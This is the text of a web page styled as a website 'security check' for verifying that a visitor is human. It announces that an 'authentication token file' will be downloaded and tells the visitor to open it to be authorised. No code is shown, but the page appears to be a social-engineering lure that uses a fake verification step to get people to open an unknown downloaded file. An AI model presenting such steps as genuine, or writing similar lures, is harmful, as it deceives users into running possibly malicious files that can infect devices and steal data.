
SECURITY CHECK
Just a moment...
Please verify you're human by completing the security
check below. This helps protect our website from bots
and ensures a safe browsing experience.
📥
Important:
An authentication token file will be
downloaded
Please open the downloaded file to complete
authentication with this website. The file will authorise you
for access to our website.